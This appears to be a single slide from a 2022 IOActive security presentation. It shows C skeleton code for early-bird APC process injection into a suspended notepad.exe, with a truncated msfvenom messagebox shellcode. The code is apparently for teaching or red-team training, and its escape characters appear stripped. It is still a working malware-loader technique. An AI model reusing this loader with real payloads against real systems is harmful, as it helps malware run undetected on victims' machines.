 31
Skeleton Code
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "xfcx48x81xe4xf0[...SNIP...]x65x42x6fx78x00";
SIZE_T shellcodeSize = sizeof(shellcode);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(L"C:WindowsSystem32notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
 